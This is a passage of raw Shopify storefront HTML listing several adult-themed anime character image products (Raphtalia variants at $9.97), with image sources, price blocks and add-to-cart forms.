                srcset="//waifuclub.com/cdn/shop/files/RAPHTALIA4.png_result.png?v=1751882666&width=165 165w,//waifuclub.com/cdn/shop/files/RAPHTALIA4.png_result.png?v=1751882666&width=360 360w,//waifuclub.com/cdn/shop/files/RAPHTALIA4.png_result.png?v=1751882666&width=533 533w,//waifuclub.com/cdn/shop/files/RAPHTALIA4.png_result.png?v=1751882666&width=720 720w,//waifuclub.com/cdn/shop/files/RAPHTALIA4.png_result.png?v=1751882666 720w
                "
                src="//waifuclub.com/cdn/shop/files/RAPHTALIA4.png_result.png?v=1751882666&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="RAPHTALIA CLASSIC 2"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="720"
                height="960"
                id='quick-add-template--25312659341639__main-collection-product-grid8431084142919-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/raphtalia-classic-2"
                id="StandardCardNoMediaLink-template--25312659341639__main-collection-product-grid-8431084142919"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25312659341639__main-collection-product-grid-8431084142919 NoMediaStandardBadge-template--25312659341639__main-collection-product-grid-8431084142919"
              >
                RAPHTALIA CLASSIC 2
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25312659341639__main-collection-product-grid-8431084142919"
            
          >
            <a
              href="/products/raphtalia-classic-2"
              id="CardLink-template--25312659341639__main-collection-product-grid-8431084142919"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25312659341639__main-collection-product-grid-8431084142919 Badge-template--25312659341639__main-collection-product-grid-8431084142919"
            >
              RAPHTALIA CLASSIC 2
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--25312659341639__main-collection-product-grid
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $9.97
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $9.97
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--25312659341639__main-collection-product-grid8431084142919'><form method="post" action="/cart/add" id="quick-add-template--25312659341639__main-collection-product-grid8431084142919" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />







                  <div class="hidden product-form__variants" data-values=""></div>
                  <input
                    if='quick-add-template--25312659341639__main-collection-product-grid8431084142919-variant-id'
                    type="hidden"
                    name="id"
                    value="46779138376007"
                    disabled
                  >
                  <button
                    id="quick-add-template--25312659341639__main-collection-product-grid8431084142919-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--25312659341639__main-collection-product-grid8431084142919-submit title-template--25312659341639__main-collection-product-grid-8431084142919"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8431084142919" /><input type="hidden" name="section-id" value="template--25312659341639__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 4;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 133.33333333333334%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 133.33333333333334%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//waifuclub.com/cdn/shop/files/RAPHTALIA5.png_result.png?v=1751870222&width=165 165w,//waifuclub.com/cdn/shop/files/RAPHTALIA5.png_result.png?v=1751870222&width=360 360w,//waifuclub.com/cdn/shop/files/RAPHTALIA5.png_result.png?v=1751870222&width=533 533w,//waifuclub.com/cdn/shop/files/RAPHTALIA5.png_result.png?v=1751870222&width=720 720w,//waifuclub.com/cdn/shop/files/RAPHTALIA5.png_result.png?v=1751870222 720w
                "
                src="//waifuclub.com/cdn/shop/files/RAPHTALIA5.png_result.png?v=1751870222&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="RAPHTALIA EMBARASSED"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="720"
                height="960"
                id='quick-add-template--25312659341639__main-collection-product-grid8890173489479-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/raphtalia-embarassed"
                id="StandardCardNoMediaLink-template--25312659341639__main-collection-product-grid-8890173489479"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25312659341639__main-collection-product-grid-8890173489479 NoMediaStandardBadge-template--25312659341639__main-collection-product-grid-8890173489479"
              >
                RAPHTALIA EMBARASSED
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25312659341639__main-collection-product-grid-8890173489479"
            
          >
            <a
              href="/products/raphtalia-embarassed"
              id="CardLink-template--25312659341639__main-collection-product-grid-8890173489479"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25312659341639__main-collection-product-grid-8890173489479 Badge-template--25312659341639__main-collection-product-grid-8890173489479"
            >
              RAPHTALIA EMBARASSED
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--25312659341639__main-collection-product-grid
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $9.97
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $9.97
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--25312659341639__main-collection-product-grid8890173489479'><form method="post" action="/cart/add" id="quick-add-template--25312659341639__main-collection-product-grid8890173489479" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />







                  <div class="hidden product-form__variants" data-values=""></div>
                  <input
                    if='quick-add-template--25312659341639__main-collection-product-grid8890173489479-variant-id'
                    type="hidden"
                    name="id"
                    value="48660335296839"
                    disabled
                  >
                  <button
                    id="quick-add-template--25312659341639__main-collection-product-grid8890173489479-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--25312659341639__main-collection-product-grid8890173489479-submit title-template--25312659341639__main-collection-product-grid-8890173489479"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8890173489479" /><input type="hidden" name="section-id" value="template--25312659341639__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 5;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 133.33333333333334%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 133.33333333333334%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//waifuclub.com/cdn/shop/files/RAPHTALIA-3-NSFW.png_result.png?v=1758757878&width=165 165w,//waifuclub.com/cdn/shop/files/RAPHTALIA-3-NSFW.png_result.png?v=1758757878&width=360 360w,//waifuclub.com/cdn/shop/files/RAPHTALIA-3-NSFW.png_result.png?v=1758757878&width=533 533w,//waifuclub.com/cdn/shop/files/RAPHTALIA-3-NSFW.png_result.png?v=1758757878&width=720 720w,//waifuclub.com/cdn/shop/files/RAPHTALIA-3-NSFW.png_result.png?v=1758757878 720w
                "
                src="//waifuclub.com/cdn/shop/files/RAPHTALIA-3-NSFW.png_result.png?v=1758757878&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="RAPHTALIA LEWD"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="720"
                height="960"
                id='quick-add-template--25312659341639__main-collection-product-grid7708705489149-image'
              >
              
<img
                  srcset="//waifuclub.com/cdn/shop/files/RAPHTALIA3NSFW.png_result.png?v=1751914030&width=165 165w,//waifuclub.com/cdn/shop/files/RAPHTALIA3NSFW.png_result.png?v=1751914030&width=360 360w,//waifuclub.com/cdn/shop/files/RAPHTALIA3NSFW.png_result.png?v=1751914030&width=533 533w,//waifuclub.com/cdn/shop/files/RAPHTALIA3NSFW.png_result.png?v=1751914030&width=720 720w,//waifuclub.com/cdn/shop/files/RAPHTALIA3NSFW.png_result.png?v=1751914030 720w
                  "
                  src="//waifuclub.com/cdn/shop/files/RAPHTALIA3NSFW.png_result.png?v=1751914030&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="720"
                  height="960"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/raphtalia-lewd"
                id="StandardCardNoMediaLink-template--25312659341639__main-collection-product-grid-7708705489149"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25312659341639__main-collection-product-grid-7708705489149 NoMediaStandardBadge-template--25312659341639__main-collection-product-grid-7708705489149"
              >
                RAPHTALIA LEWD
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25312659341639__main-collection-product-grid-7708705489149"
            
          >
            <a
              href="/products/raphtalia-lewd"
              id="CardLink-template--25312659341639__main-collection-product-grid-7708705489149"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25312659341639__main-collection-product-grid-7708705489149 Badge-template--25312659341639__main-collection-product-grid-7708705489149"
            >
              RAPHTALIA LEWD
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--25312659341639__main-collection-product-grid
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $9.97
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $9.97
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--25312659341639__main-collection-product-grid7708705489149'><form method="post" action="/cart/add" id="quick-add-template--25312659341639__main-collection-product-grid7708705489149" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />







                  <div class="hidden product-form__variants" data-values=""></div>
                  <input
                    if='quick-add-template--25312659341639__main-collection-product-grid7708705489149-variant-id'
                    type="hidden"
                    name="id"
                    value="42925724762365"
                    disabled
                  >
                  <button
                    id="quick-add-template--25312659341639__main-collection-product-grid7708705489149-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--25312659341639__main-collection-product-grid7708705489149-submit title-template--25312659341639__main-collection-product-grid-7708705489149"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7708705489149" /><input type="hidden" name="section-id" value="template--25312659341639__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 6;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 133.33333333333334%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 133.33333333333334%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//waifuclub.com/cdn/shop/files/RAPHTALIA8_result.png?v=1751743629&width=165 165w,//waifuclub.com/cdn/shop/files/RAPHTALIA8_result.png?v=1751743629&width=360 360w,//waifuclub.com/cdn/shop/files/RAPHTALIA8_result.png?v=1751743629&width=533 533w,//waifuclub.com/cdn/shop/files/RAPHTALIA8_result.png?v=1751743629&width=720 720w,//waifuclub.com/cdn/shop/files/RAPHTALIA8_result.png?v=1751743629 720w
                "
                src="//waifuclub.com/cdn/shop/files/RAPHTALIA8_result.png?v=1751743629&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="RAPHTALIA LINGERIE"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="720"
                height="960"
                id='quick-add-template--25312659341639__main-collection-product-grid10091643830599-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/raphtalia-lingerie"
                id="StandardCardNoMediaLink-template--25312659341639__main-collection-product-grid-10091643830599"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25312659341639__main-collection-product-grid-10091643830599 NoMediaStandardBadge-template--25312659341639__main-collection-product-grid-10091643830599"
              >
                RAPHTALIA LINGERIE
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25312659341639__main-collection-product-grid-10091643830599"
            
          >
            <a
              href="/products/raphtalia-lingerie"
              id="CardLink-template--25312659341639__main-collection-product-grid-10091643830599"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25312659341639__main-collection-product-grid-10091643830599 Badge-template--25312659341639__main-collection-product-grid-10091643830599"
            >
              RAPHTALIA LINGERIE
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--25312659341639__main-collection-product-grid
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $9.97
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $9.97
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--25312659341639__main-collection-product-grid10091643830599'><form method="post" action="/cart/add" id="quick-add-template--25312659341639__main-collection-product-grid10091643830599" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />







                  <div class="hidden product-form__variants" data-values=""></div>
                  <input
                    if='quick-add-template--25312659341639__main-collection-product-grid10091643830599-variant-id'
                    type="hidden"
                    name="id"
                    value="51353523913031"
                    disabled
                  >
                  <button
                    id="quick-add-template--25312659341639__main-collection-product-grid10091643830599-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--25312659341639__main-collection-product-grid10091643830599-submit title-template--25312659341639__main-collection-product-grid-10091643830599"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="10091643830599" /><input type="hidden" name="section-id" value="template--25312659341639__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 7;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 133.33333333333334%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 133.33333333333334%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//waifuclub.com/cdn/shop/files/RAPHTALIA7_result.png?v=1751784681&width=165 165w,//waifuclub.com/cdn/shop/files/RAPHTALIA7_result.png?v=1751784681&width=360 360w,//waifuclub.com/cdn/shop/files/RAPHTALIA7_result.png?v=1751784681&width=533 533w,//waifuclub.com/cdn/shop/files/RAPHTALIA7_result.png?v=1751784681&width=720 720w,//waifuclub.com/cdn/shop/files/RAPHTALIA7_result.png?v=1751784681 720w
                "
                src="//waifuclub.com/cdn/shop/files/RAPHTALIA7_result.png?v=1751784681&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="RAPHTALIA CLASSIC 3"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="720"
                height="960"
                id='quick-add-template--25312659341639__main-collection-product-grid9843657343303-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/raphtalia-classic-3"
                id="StandardCardNoMediaLink-template--25312659341639__main-collection-product-grid-9843657343303"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25312659341639__main-collection-product-grid-9843657343303 NoMediaStandardBadge-template--25312659341639__main-collection-product-grid-9843657343303"
              >
                RAPHTALIA CLASSIC 3
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25312659341639__main-collection-product-grid-9843657343303"
            
          >
            <a
              href="/products/raphtalia-classic-3"
              id="CardLink-template--25312659341639__main-collection-product-grid-9843657343303"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25312659341639__main-collection-product-grid-9843657343303 Badge-template--25312659341639__main-collection-product-grid-9843657343303"
            >
              RAPHTALIA CLASSIC 3
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--25312659341639__main-collection-product-grid
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $9.97
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $9.97
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--25312659341639__main-collection-product-grid9843657343303'><form method="post" action="/cart/add" id="quick-add-template--25312659341639__main-collection-product-grid9843657343303" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />







                  <div class="hidden product-form__variants" data-values=""></div>
                  <input
                    if='quick-add-template--25312659341639__main-collection-product-grid9843657343303-variant-id'
                    type="hidden"
                    name="id"
                    value="50658604613959"
                    disabled
                  >
                  <button
                    id="quick-add-template--25312659341639__main-collection-product-grid9843657343303-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--25312659341639__main-collection-product-grid9843657343303-submit title-template--25312659341639__main-collection-product-grid-9843657343303"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="9843657343303" /><input type="hidden" name="section-id" value="template--25312659341639__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 8;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 133.33333333333334%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 133.33333333333334%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//waifuclub.com/cdn/shop/files/RAPHTALIA-8-NSFW_result.png?v=1758679973&width=165 165w,//waifuclub.com/cdn/shop/files/RAPHTALIA-8-NSFW_result.png?v=1758679973&width=360 360w,//waifuclub.com/cdn/shop/files/RAPHTALIA-8-NSFW_result.png?v=1758679973&width=533 533w,//waifuclub.com/cdn/shop/files/RAPHTALIA-8-NSFW_result.png?v=1758679973&width=720 720w,//waifuclub.com/cdn/shop/files/RAPHTALIA-8-NSFW_result.png?v=1758679973 720w
                "
                src="//waifuclub.com/cdn/shop/files/RAPHTALIA-8-NSFW_result.png?v=1758679973&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="RAPHTALIA LEWD 3"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="720"
                height="960"
                id='quick-add-template--25312659341639__main-collection-product-grid10091678204231-image'
              >
              
<img
                  srcset="//waifuclub.com/cdn/shop/files/RAPHTALIA8NSFW_result.png?v=1751743046&width=165 165w,//waifuclub.com/cdn/shop/files/RAPHTALIA8NSFW_result.png?v=1751743046&width=360 360w,//waifuclub.com/cdn/shop/files/RAPHTALIA8NSFW_result.png?v=1751743046&width=533 533w,//waifuclub.com/cdn/shop/files/RAPHTALIA8NSFW_result.png?v=1751743046&width=720 720w,//waifuclub.com/cdn/shop/files/RAPHTALIA8NSFW_result.png?v=1751743046 720w
                  "
                  src="//waifuclub.com/cdn/shop/files/RAPHTALIA8NSFW_result.png?v=1751743046&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="720"
                  height="960"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/raphtalia-lewd-3"
                id="StandardCardNoMediaLink-template--25312659341639__main-collection-product-grid-10091678204231"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25312659341639__main-collection-product-grid-10091678204231 NoMediaStandardBadge-template--25312659341639__main-collection-product-grid-10091678204231"
              >
                RAPHTALIA LEWD 3
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25312659341639__main-collection-product-grid-10091678204231"
            
          >
            <a
              href="/products/raphtalia-lewd-3"
              id="CardLink-template--25312659341639__main-collection-product-grid-10091678204231"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25312659341639__main-collection-product-grid-10091678204231 Badge-template--25312659341639__main-collection-product-grid-10091678204231"
            >
              RAPHTALIA LEWD 3
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--25312659341639__main-collection-product-grid
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $9.97
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $9.97
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--25312659341639__main-collection-product-grid10091678204231'><form method="post" action="/cart/add" id="quick-add-template--25312659341639__main-collection-product-grid10091678204231" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />







                  <div class="hidden product-form__variants" data-values=""></div>
                  <input
                    if='quick-add-template--25312659341639__main-collection-product-grid10091678204231-variant-id'
                    type="hidden"
                    name="id"
                    value="51353585877319"
                    disabled
                  >
                  <button
                    id="quick-add-template--25312659341639__main-collection-product-grid10091678204231-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
